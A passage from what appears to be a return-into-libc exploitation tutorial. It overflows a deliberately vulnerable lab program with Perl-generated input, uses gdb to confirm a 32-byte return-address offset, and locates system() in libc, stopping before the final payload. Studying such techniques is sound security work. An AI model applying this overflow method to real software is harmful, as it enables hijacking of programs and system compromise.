printf("\nYou typed [%s]\n\n", buff);
return(0);
}
 
-bash-2.05b$ ./retlib AAAAAAAAAA
Exploiting via returning into libc function
 
You typed [AAAAAAAAAA]
 
-bash-2.05b$ ./retlib `perl -e 'print "A" x 30'`
Exploiting via returning into libc function
 
You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA]
 
Segmentation fault (core dumped)
-bash-2.05b$ gdb -q -c ./retlib.core
Core was generated by `retlib'.
Program terminated with signal 11, Segmentation fault.
#0  0x08004141 in ?? ()
(gdb)
 
By adding another two bytes to the buffer we will overwrite the return address
completely:
 
-bash-2.05b$ ./retlib `perl -e 'print "A" x 32'`
Exploiting via returning into libc function
 
You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA]
 
Segmentation fault (core dumped)
-bash-2.05b$ gdb -q -c ./retlib.core
Core was generated by `retlib'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
(gdb) q
-bash-2.05b$
 
RET overwrite buffer size: 32
 
So we know the buffer length we need to use, next we need to find the address of
a library function that we want to execute and have perform the job of owning
this application.
 
-bash-2.05b$ gdb -q ./retlib
(no debugging symbols found)...(gdb)
(gdb) b main
Breakpoint 1 at 0x804859e
(gdb) r
Starting program: /home/c0ntex/retlib
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x0804859e in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0x28085260 <system>
(gdb) q
The program is running.  Exit anyway? (y or n) y
-bash-2.05b$